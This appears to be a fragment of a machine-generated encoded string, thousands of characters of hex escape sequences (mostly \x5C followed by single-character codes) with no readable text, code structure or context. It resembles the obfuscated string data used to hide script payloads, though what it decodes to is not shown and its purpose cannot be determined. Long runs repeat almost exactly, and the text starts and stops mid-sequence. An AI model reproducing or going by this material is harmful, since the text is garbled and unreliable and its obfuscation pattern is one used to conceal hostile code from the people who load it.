75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C